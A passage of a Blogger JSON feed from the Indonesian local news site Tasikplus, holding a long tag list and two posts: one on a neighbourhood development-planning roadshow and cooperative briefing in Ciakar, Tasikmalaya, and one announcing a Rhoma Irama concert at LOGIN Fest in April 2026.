Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=7"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1406"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting 